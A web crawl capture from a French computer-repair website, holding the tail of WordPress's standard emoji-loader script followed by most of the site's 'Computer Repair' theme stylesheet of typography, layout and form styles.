const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.breizh-ordi.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.breizh-ordi.fr/wp-content/themes/computer-repair/style.css?ver=1769076029
body_size: 35111
content:
/*
Theme Name: Computer Repair
Theme URI: https://smartdata.tonytemplates.com/computer-repairs/
Author: smartdatasoft
Author URI: https://themeforest.net/user/smartdatasoft
Description: Computer, PC, Laptop repair services theme is a modern, clean and professional WordPress theme; it comes with a lot of user-friendly and customizable features those will help you to create a robust website to represent your Computer, PC, Laptop repair business.
Version: 3.7
License: This theme or plugin is comprised of two parts.(1) the PHP code and integrated HTML are licensed under the General Public License (GPL). You will find a copy of the GPL in the same directory as this text file. (2) All other parts, but not limited to the CSS code, images, and design are licensed according to the terms of your purchased license. Read more about licensing here: http://themeforest.net/licenses
License URI: License.txt
Text Domain: computer-repair
Tags: clean, computer repair, computer service, electronics repair, free photos, it service, mac repair, mobile repair, modern, pc repair, phone repair, premium photos included, repair service, service centre, tech support
*/


/*----------------------------------------
[Table of contents]

1. Typography 
   1.1 Typography Styles
   1.2 Page Preloader
   1.3 Forms
   1.4 Buttons
   1.5 Social Icons
   1.6 Tags   
   1.7 Calendar
2. Main Structure
   2.1 Layout Styles
   2.2 Header
   2.3 Slide Menu
   2.4 Footer
   2.5 Main Slider
3. Content
   3.1 Breadcrumbs block
   3.2 Category block
   3.3 Pricing block
   3.4 Video block
   3.5 Text + Icon block
   3.6 Text + Image block
   3.7 Testimonials block
   3.8 Text block
   3.9 Person
   3.10 Quote form
   3.11 Faq page
   3.12 Blog page
4. Plugins overlay styles

---------------------------------------*/


/*---------------------------------------*/


/*--------     1. Typography     --------*/


/*---------------------------------------*/


/*-------  1.1 Typography Styles --------*/

body {
    font-family: 'Open Sans', sans-serif;
    color: #292929;
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.testimonials-item {
    display: none;
}

.testimonial-loader {
    display: none;
}

.view-more-testimonials {
    display: none;
}

.testimonials-item:nth-child(-n+6) {
    display: block;
}

@media (max-width: 767px) {
    body {
        font-size: 14px !important;
        line-height: 22px !important;
    }
}

a {
    text-decoration: none;
    color: #292929;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

a,
a:focus {
    color: #222222;
}

a:hover {
    text-decoration: none;
    color: #292929;
}

a:active,
a:visited,
a:focus,
*:focus {
    outline: none;
}

p {
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 24px;
}

@media (max-width: 991px) {
    p {
        font-size: 15px;
        line-height: 24px;
        margin-bottom: 15px;
    }
}

@media (max-width: 479px) {
    p {
        font-size: 14px;
        line-height: 22px;
        margin-bottom: 15px;
    }
}

p.text-center {
    text-align: center;
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
}

.max-width {
    max-width: 1030px;
    margin-left: auto;
    margin-right: auto;
}

p.text-center--full {
    max-width: 100%;
}

.right {
    text-align: right;
}

.info {
    font-size: 18px;
    line-height: 26px;
    margin-bottom: 26px !important;
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-style: italic;
}

img {
    max-width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0 0 15px;
    font-family: 'Chivo', sans-serif;
    font-weight: 500;
}

h1 {
    font-size: 48px;
    line-height: 50px;
}

h2 {
    font-size: 42px;
    line-height: 44px;
}

h3 {
    font-size: 34px;
    line-height: 36px;
}

h4 {
    font-size: 28px;
    line-height: 30px;
}

h5 {
    font-size: 22px;
    line-height: 24px;
}

h6 {
    font-size: 16px;
    line-height: 22px;
}

@media (max-width: 991px) {
    .info {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .info {
        font-size: 15px;
        line-height: 22px;
        margin-bottom: 10px !important;
    }
}

h1+p.info,
h2+p.info {
    margin-top: -22px;
}

@media (max-width: 991px) {
    h1+p.info,
    h2+p.info {
        margin-top: -20px;
    }
}

@media (max-width: 767px) {
    h1+p.info,
    h2+p.info {
        margin-top: -10px;
    }
}

@media (max-width: 479px) {
    h1+p.info,
    h2+p.info {
        margin-top: -10px;
    }
}

h3+p.info {
    margin-top: -17px;
}

@media (max-width: 767px) {
    h3+p.info {
        margin-top: -10px;
    }
}

@media (max-width: 479px) {
    h3+p.info {
        margin-top: -10px;
    }
}

p.info+p {
    margin-top: 35px;
}

@media (max-width: 991px) {
    p.info+p {
        margin-top: 25px;
    }
}

@media (max-width: 767px) {
    p.info+p {
        margin-top: 15px;
    }
}

.color {
    color: #4d7df0;
}

.color-alt {
    color: #444444;
}

.read-more-color {
    font-size: 15px;
    font-weight: bold;
    color: #57bb90;
    text-decoration: none;
}

.read-more-color:hover {
    text-decoration: underline;
}

h1,
h2.h-lg {
    font-size: 40px;
    line-height: 50px;
    margin: 0 0 35px;
    font-family: 'Chivo', sans-serif;
    font-weight: 500;
    color: #292929;
}

@media (max-width: 991px) {
    h1,
    h2.h-lg {
        font-size: 30px !important;
        line-height: 40px !important;
        margin: 0 0 30px;
    }
}

@media (max-width: 767px) {
    h1,
    h2.h-lg {
        font-size: 28px !important;
        line-height: 34px !important;
        margin: 0 0 15px;
    }
}

@media (max-width: 479px) {
    h1,
    h2.h-lg {
        font-size: 22px !important;
        line-height: 32px !important;
    }
}

span.sm {
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    width: 53px;
}

h2 {
    font-size: 40px;
    line-height: 40px;
    margin: 0 0 34px;
    font-family: 'Chivo', sans-serif;
    font-weight: 500;
    color: #292929;
}

@media (max-width: 991px) {
    h2 {
        font-size: 30px;
        line-height: 40px;
        margin: 0 0 30px;
    }
}

@media (max-width: 767px) {
    h2 {
        font-size: 28px;
        line-height: 34px;
        margin: 0 0 15px;
    }
}

@media (max-width: 479px) {
    h2 {
        font-size: 22px;
        line-height: 32px;
    }
}

h3 {
    font-size: 32px;
    line-height: 1.125em;
    padding: 0;
    margin: 0 0 20px;
    font-family: 'Chivo', sans-serif;
    font-weight: 500;
    color: #292929;
}

@media (max-width: 1199px) {
    h3 {
        font-size: 28px;
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    h3 {
        font-size: 26px;
        margin: 0 0 10px;
    }
}

h3.subtitle {
    margin-top: -22px;
    margin-bottom: 22px;
}

@media (max-width: 767px) {
    h3.subtitle {
        margin-top: -10px;
    }
}

.h-phone {
    font-size: 40px;
    line-height: 40px;
    margin: 0 0 30px;
    font-family: 'Chivo', sans-serif;
    font-weight: 500;
    color: #292929;
}

@media (max-width: 991px) {
    .h-phone {
        font-size: 30px;
        line-height: 34px;
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .h-phone {
        font-size: 22px;
        line-height: 26px;
        margin: 0 0 5px;
    }
}

.h-phone [class*='icon-'] {
    position: relative;
    padding: 0 12px 0 0;
    top: -5px;
    font-size: 20px;
    color: #57bb90;
}

@media (max-width: 991px) {
    .h-phone [class*='icon-'] {
        font-size: 15px;
        top: -3px;
    }
}

@media (max-width: 767px) {
    .h-phone [class*='icon-'] {
        font-size: 13px;
        top: -1px;
    }
}

h4 {
    font-size: 22px;
    line-height: 28px;
    padding: 0;
    margin: 0 0 15px;
    font-family: 'Chivo', sans-serif;
    font-weight: 400;
}

@media (max-width: 991px) {
    h4 {
        font-size: 18px;
        margin: 0 0 10px;
    }
}

@media (max-width: 767px) {
    h4 {
        font-size: 17px;
        margin: 0 0 5px;
    }
}

h5 {
    font-size: 18px;
    line-height: 24px;
    padding: 0;
    margin: 0 0 15px;
    font-weight: 400;
}

@media (max-width: 767px) {
    h5 {
        font-size: 16px;
        margin: 0 0 10px;
    }
}

h6 {
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 15px;
    padding: 0;
    font-weight: 700;
    text-transform: uppercase;
}

a:focus {
    outline: none;
    text-decoration: none;
}

.no-upper {
    text-transform: none;
}

.divider-lg {
    clear: both;
    height: 45px;
}

.divider-xl {
    clear: both;
    height: 70px;
}

.divider {
    clear: both;
    height: 20px;
}

.divider-sm {
    clear: both;
    height: 10px;
}

.divider-xs {
    clear: both;
    height: 5px;
}

.divider-line {
    height: 20px;
    margin-bottom: 40px;
    border-bottom: 1px solid #e5e5e5;
}

.divider-dot {
    height: 20px;
    margin-bottom: 20px;
    border-bottom: 1px dotted #e8e8e8;
}

p+.divider-dot {
    height: 0;
}

.link-sm {
    font-size: 13px;
}

.link-sm+[class*='icon'] {
    font-size: 11px;
}

.category-list {
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
}

.category-list>li {
    position: relative;
    padding: 9px 0 10px 23px;
    border-bottom: 1px solid #efefef;
    font-size: 18px;
    line-height: 20px;
    font-family: 'Chivo', sans-serif;
}

.category-list>li:last-child {
    border-bottom: 0;
}

.category-list>li a {
    color: #444444;
    text-decoration: none;
}

.category-list>li a:hover {
    color: #4d7df0;
}

.category-list>li:after {
    position: absolute;
    top: 10px;
    left: 0;
    display: block;
    font-family: 'computer';
    content: "\e906";
    font-size: 10px;
    color: #4d7df0;
}

[class*='marker-list']+* {
    margin-top: 40px;
}

@media (max-width: 1199px) {
    [class*='marker-list']+* {
        margin-top: 25px;
    }
}

.marker-list {
    margin: 0 0 15px !important;
    padding: 5px 0 0;
    list-style: none;
}

.marker-list>li {
    font-size: 18px;
    line-height: 26px;
    font-weight: 600;
    position: relative;
    padding-left: 40px;
    margin-bottom: 10px;
}

@media (max-width: 1199px) {
    .marker-list>li {
        font-size: 16px;
        padding-left: 34px;
    }
}

@media (max-width: 991px) {
    .marker-list>li {
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 5px;
    }
}

.marker-list>li:after {
    position: absolute;
    top: 2px;
    left: 10px;
    display: block;
    font-family: 'computer';
    content: "\e958";
    font-size: 20px;
    color: #4d7df0;
}

@media (max-width: 1199px) {
    .marker-list>li:after {
        font-size: 16px;
        left: 0;
    }
}

@media (max-width: 991px) {
    .marker-list>li:after {
        top: 1px;
    }
}

.marker-list-sm {
    margin: 15px 0 0;
    padding: 0;
    list-style: none;
}

.marker-list-sm>li {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    position: relative;
    padding-left: 18px;
    margin-bottom: 10px;
}

.marker-list-sm>li a {
    text-decoration: none;
}

.marker-list-sm>li:hover a {
    color: #57bb90;
}

.marker-list-sm>li:after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    font-family: 'computer';
    content: "\e92c";
    font-size: 14px;
    color: #4d7df0;
}

.marker-list-sm-regular li {
    font-weight: 400;
}

.marker-list-md,
.marker-list-md-1 {
    margin: 17px 0 0;
    padding: 0;
    list-style: none;
}

.marker-list-md>li,
.marker-list-md-1>li {
    font-size: 16px;
    line-height: 21px;
    font-weight: 600;
    position: relative;
    padding-left: 30px;
    margin-bottom: 14px !important;
    margin-top: 0;
}

.marker-list-md>li:after,
.marker-list-md-1>li:after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    font-family: 'computer';
    content: "\e926";
    font-size: 18px;
    color: #4d7df0;
}

.marker-list-md-1 {
    margin: 20px 0 20px 30px;
}

.marker-list-md-1>li {
    font-size: 15px;
    line-height: 20px;
    padding-left: 30px;
    margin-bottom: 15px;
}

.marker-list-md-1>li:after {
    font-size: 15px;
}

.number-list {
    margin: 15px 0 0;
    padding: 0;
    list-style: none;
    counter-reset: item;
}

.number-list>li {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    position: relative;
    margin-bottom: 10px;
}

.number-list>li:before {
    display: inline-block;
    min-width: 18px;
    content: counter(item) ". ";
    counter-increment: item;
    color: #4d7df0;
}

.service-list {
    margin: 15px 0 0 0;
    padding: 0;
}

.service-list li {
    display: block;
    margin-bottom: 2px;
    margin-top: 0;
}

.service-list li a,
.service-list li>span {
    display: block;
    padding: 15px 21px;
    background-color: #f1f2f5;
    font-size: 18px;
    line-height: 22px;
    font-weight: 500;
    color: #292929;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}

.service-list li a:hover,
.service-list li>span:hover {
    color: #fff;
    background-color: #4d7df0;
}

.service-list-1,
.menu.category-list {
    margin: 0 0 35px 0;
    padding: 0;
}

.service-list-1 li,
.menu.category-list li {
    display: block;
    border-bottom: 1px solid #eee;
    padding-left: 0px;
}

.service-list-1 li:last-child,
.menu.category-list li:last-child {
    border-bottom: none;
}

.service-list-1 li a,
.menu.category-list li a .service-list-1 li>span,
.menu.category-list li>span {
    display: block;
    padding: 10px 0;
    font-size: 16px;
    line-height: 19px;
    font-weight: 500;
    font-family: 'Chivo', sans-serif;
    color: #2a2a2a;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}

.service-list-1 li a:hover,
.menu.category-list li a:hover .service-list-1 li>span:hover,
.menu.category-list li>span:hover {
    color: #4d7df0;
}

.service-list-1 li.active a,
.menu.category-list li.active a {
    color: #4d7df0;
}

.menu.category-list>li:after {
    content: none;
}

#map {
    width: 100%;
    height: 280px;
    margin: 0;
    border: 0;
    overflow: hidden;
}

blockquote {
    position: relative;
    padding: 0 0 0 45px;
    margin: 35px 0 40px;
    font-size: 16px;
    border-left: 0;
}

blockquote p {
    font-style: italic;
    margin-bottom: 15px;
}

blockquote:before {
    font-family: "computer";
    content: '\e901';
    display: block;
    position: absolute;
    top: 0;
    left: -40px;
    color: #4d7df0;
    font-size: 65px;
    line-height: 1em;
    font-style: normal;
}

@media (max-width: 767px) {
    blockquote:before {
        font-size: 30px;
        left: 0;
    }
}

blockquote .quote-author {
    color: #4d7df0;
    font-style: italic;
    font-weight: 700;
}

.table-wrapper {
    overflow-x: auto;
    margin-bottom: 15px;
}

@media (min-width: 991px) {
    .table-wrapper--shadow {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
        padding: 18px 0;
    }
    .table-wrapper--shadow:not(:last-child) {
        margin-bottom: 20px;
    }
}

table.full {
    width: 100%;
}

.remark-text {
    font-size: 15px;
    line-height: 23px;
    font-weight: 400;
    font-style: italic;
    font-family: Georgia, Times, 'Times New Roman', serif;
    color: #888787;
}

.row-lined {
    margin-top: 75px;
    margin-bottom: 65px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e8e8e8;
}

.contact-info {
    margin: 12px 0;
    padding-left: 47px;
    position: relative;
    font-size: 16px;
    line-height: 26px;
    text-align: left;
}

.contact-info .icon {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 45px;
    line-height: 1em;
    color: #4d7df0;
    width: auto;
    margin-left: 0;
}

@media (max-width: 767px) {
    #page-content .contact-info {
        margin: 0 auto 40px;
        max-width: 260px;
        text-align: left;
    }
}

.vert-wrap {
    display: table;
    height: 100%;
    width: 100%;
    position: relative;
    z-index: 1;
}

.vert {
    display: table-cell;
    vertical-align: middle;
}

.more-loader {
    display: none;
}

.more-loader.visible {
    display: block;
    text-align: center;
    padding-bottom: 25px;
}

.inline-icons {
    margin-bottom: 30px;
}

.inline-icons .icon-wrapper {
    margin-right: 30px;
}

.inline-icons .icon-wrapper:last-child {
    margin-right: 0;
}

.inline-icons .icon-big {
    margin-right: 10px;
}

.inline-icons .icon-big:last-child {
    margin-right: 0;
}

.icon-wrapper {
    display: inline-block;
    text-align: center;
    margin-bottom: 23px;
    position: relative;
}

.icon-wrapper span {
    display: inline-block;
    position: relative;
    width: 130px;
    height: 130px;
    border-radius: 50%;
    background: #4d7df0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -webkit-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
}

.icon-wrapper span i.icon {
    position: relative;
    z-index: 1;
    font-size: 60px;
    line-height: 130px;
    color: #fff;
    width: auto;
    -webkit-transition: color 0.5s ease;
    -moz-transition: color 0.5s ease;
    -ms-transition: color 0.5s ease;
    -o-transition: color 0.5s ease;
    transition: color 0.5s ease;
}

.icon-wrapper .icon-hover {
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    width: calc(100%) !important;
    height: calc(100%);
    opacity: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.icon-wrapper:hover span {
    -webkit-box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    -moz-box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
}

.icon-wrapper:hover .icon-hover {
    opacity: 1;
    -webkit-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
}

.icon-wrapper:hover span i.icon {
    color: #4d7df0;
}

.icon-wrapper.icon-light span {
    background: #fff;
    -webkit-box-shadow: 0 0 0 8px rgba(77, 125, 240, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(77, 125, 240, 0.25);
    box-shadow: 0 0 0 8px rgba(77, 125, 240, 0.25);
}

.icon-wrapper.icon-light span i.icon {
    color: #4d7df0;
}

.icon-wrapper.icon-light .icon-hover {
    background-color: #4d7df0;
    -webkit-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
}

.icon-wrapper.icon-light:hover span {
    -webkit-box-shadow: 0 0 0 20px rgba(77, 125, 240, 0);
    -moz-box-shadow: 0 0 0 20px rgba(77, 125, 240, 0);
    box-shadow: 0 0 0 20px rgba(77, 125, 240, 0);
}

.icon-wrapper.icon-light:hover .icon-hover {
    -webkit-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
}

.icon-wrapper.icon-light:hover span i.icon {
    color: #fff;
}

.icon-wrapper.icon-light-border span {
    background: #fff;
    -webkit-box-shadow: 0 0 0 8px rgba(167, 172, 184, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(167, 172, 184, 0.25);
    box-shadow: 0 0 0 8px rgba(167, 172, 184, 0.25);
}

.icon-wrapper.icon-light-border span i.icon {
    color: #4d7df0;
}

.icon-wrapper.icon-light-border .icon-hover {
    background-color: #4d7df0;
    -webkit-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
}

.icon-wrapper.icon-light-border:hover span {
    -webkit-box-shadow: 0 0 0 20px rgba(167, 172, 184, 0);
    -moz-box-shadow: 0 0 0 20px rgba(167, 172, 184, 0);
    box-shadow: 0 0 0 20px rgba(167, 172, 184, 0);
}

.icon-wrapper.icon-light-border:hover .icon-hover {
    -webkit-box-shadow: 0 0 0 8px rgba(167, 172, 184, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(167, 172, 184, 0.25);
    box-shadow: 0 0 0 8px rgba(167, 172, 184, 0.25);
}

.icon-wrapper.icon-light-border:hover span i.icon {
    color: #fff;
}

.icon-big {
    display: inline-block;
}

.icon-big .icon {
    display: block;
    font-size: 72px;
    line-height: 122px;
    padding: 0 28px;
    color: #4d7df0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.icon-big .icon:hover {
    color: #444444;
}

.icon-big.dark .icon {
    color: #444444;
}

.icon-big.dark .icon:hover {
    color: #4d7df0;
}

.icon-big.bg .icon {
    background: #fff;
}

.icon-big.bg .icon:hover {
    color: #444444;
    background: #e9eaed;
}

.icon-big.bg-invert .icon {
    background: #444444;
}

.icon-big.bg-invert .icon:hover {
    background: #e9eaed;
}


/*-------- 1.2 Page Preloader    --------*/

#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000000;
    background-color: #fff;
}

#loader-wrapper.loader-off {
    display: none !important;
}

#loader {
    display: block;
    margin: -50px 0 0 -150px;
    height: 100px;
    width: 300px;
    position: relative;
    top: 50%;
    left: 50%;
    text-align: center;
}

#loader .text {
    clear: both;
    margin-top: 35px;
}

.battery {
    display: table;
    border: 3px solid #444444;
    padding: 5px;
    margin: 0 auto;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.battery:after {
    content: "";
    display: block;
    width: 7px;
    height: 15px;
    background: #444444;
    position: absolute;
    right: -7px;
}

.battery .battery_item {
    display: block;
    width: 15px;
    height: 15px;
    float: left;
    background-color: #4d7df0;
    filter: alpha(opacity=0);
    opacity: 0;
    animation: _fade 0.5s 2s infinite alternate forwards;
}

.battery .battery_item:not(:last-child) {
    margin-right: 5px;
}

.battery .battery_item:first-child {
    animation-delay: 0.2s;
}

.battery .battery_item:nth-child(2) {
    animation-delay: 0.4s;
}

.battery .battery_item:last-child {
    animation-delay: 0.6s;
}

.custom-loader {
    border: medium none;
    left: 0;
    margin: 0 auto;
    right: 0;
}

@keyframes _fade {
    from {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    to {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@media (max-width: 767px) {
    #mainSlider .slide-content .btn {
        font-size: 14px !important;
        padding: 15px 10px !important;
    }
}


/*-------- 1.3 Forms             --------*/

.input-custom {
    appearance: none;
    margin-bottom: 4px;
    padding: 13px 15px 13px;
    font-size: 16px;
    line-height: 20px;
    height: 47px;
    background: #fff;
    border: 0;
    border-radius: 2px;
    color: #000;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.input-custom:hover,
.input-custom:focus,
.input-custom.focus {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    outline: none;
}

.input-custom.input-full {
    width: 100%;
}

.textarea-custom {
    appearance: none;
    margin-bottom: 4px;
    padding: 13px 15px 13px;
    font-size: 16px;
    line-height: 20px;
    height: 47px;
    background: #fff;
    border: 0;
    border-radius: 2px;
    color: #000;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    min-height: 235px;
    height: auto;
}

.textarea-custom:hover,
.textarea-custom:focus,
.textarea-custom.focus {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    outline: none;
}

.textarea-custom.input-full {
    width: 100%;
}

.input-wrapper {
    position: relative;
}

.placeholder {
    font-size: 16px;
    line-height: 20px;
    color: #959595;
}

input::-webkit-input-placeholder {
    font-size: 16px;
    line-height: 20px;
    color: #959595;
}

input::-moz-placeholder {
    font-size: 16px;
    line-height: 20px;
    color: #959595;
}

input:-ms-input-placeholder {
    font-size: 16px;
    line-height: 20px;
    color: #959595;
}

input:-moz-placeholder {
    font-size: 16px;
    line-height: 20px;
    color: #959595;
}

.required {
    color: red;
}

input.input-custom,
textarea.textarea-custom,
.select-wrapper select.input-custom,
.select-wrapper select.select-custom {
    -webkit-appearance: none;
    -moz-appearance: none;
}

.contact-form {
    margin-bottom: 15px;
    margin-top: 0;
}

.contact-form .input-custom,
.contact-form .textarea-custom {
    margin-bottom: 20px;
    border: 1px solid #dbdbdb;
    padding: 16px 15px 17px;
    height: 50px;
    font-size: 14px;
}

.contact-form .textarea-custom {
    display: block;
}

label {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 5px;
    color: #000;
}

form label.error {
    display: block;
    color: #ff0000;
    font-size: 14px !important;
    margin-top: -20px;
    opacity: 1 !important;
}

#success,
#error,
#quoteSuccess,
#quoteError {
    display: none;
    height: 70px;
}

#quoteSuccess,
#quoteError {
    height: 30px;
}

#success span,
#error span,
#quoteSuccess span,
#quoteError span {
    display: block;
}

#success span p,
#error span p,
#quoteSuccess span p,
#quoteError span p {
    margin-top: 15px;
}

#success span p,
#quoteSuccess span p {
    color: #2990d6;
}

#error span p,
#quoteError span p {
    color: #c0392b;
}

.datetimepicker-wrap .form-control,
.timepicker-wrap .form-control {
    width: 100%;
}

.datetimepicker-wrap {
    position: relative;
}

.datetimepicker-wrap:before {
    content: "\e938";
    font-family: 'computer';
    position: absolute;
    display: block;
    top: 6px;
    right: 10px;
    font-size: 20px;
    line-height: 27px;
    color: #999;
}

.timepicker-wrap {
    position: relative;
}

.timepicker-wrap:before {
    content: "\e91a";
    font-family: 'computer';
    position: absolute;
    display: block;
    top: 6px;
    right: 10px;
    font-size: 20px;
    line-height: 27px;
    color: #999;
}

.bootstrap-datetimepicker-widget .btn[data-action] {
    width: auto;
    background: transparent !important;
    min-width: 0;
}

.bootstrap-datetimepicker-widget .btn[data-action]:after,
.bootstrap-datetimepicker-widget .btn[data-action]:before {
    display: none;
    opacity: 1;
}

.bootstrap-datetimepicker-widget .btn[data-action].btn-primary {
    border: 0;
    background-color: #57bb90 !important;
    color: #ffffff;
}

.bootstrap-datetimepicker-widget table td span {
    display: block;
    opacity: 1;
}

.upload input[type="file"] {
    display: none;
}

.upload-path {
    padding: 10px;
    font-style: italic;
    background: transparent;
    border: 0;
    order: 2;
}

.upload {
    padding: 0 10px;
    margin: 1px 0 0 -10px;
    white-space: nowrap;
    background: #dbdbdb;
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 24px;
    font-weight: 400;
    color: #fff;
    border-radius: 13px;
    cursor: pointer;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.upload:hover {
    background: #57bb90;
}

.upload:invalid+span {
    color: red;
}

.upload:valid+span {
    color: white;
}

.control-group {
    display: inline-block;
    vertical-align: top;
    background: #fff;
    text-align: left;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    padding: 30px;
    width: 200px;
    height: 210px;
    margin: 10px;
}

label.control {
    display: block;
    position: relative;
    padding-left: 30px;
    margin-bottom: 15px;
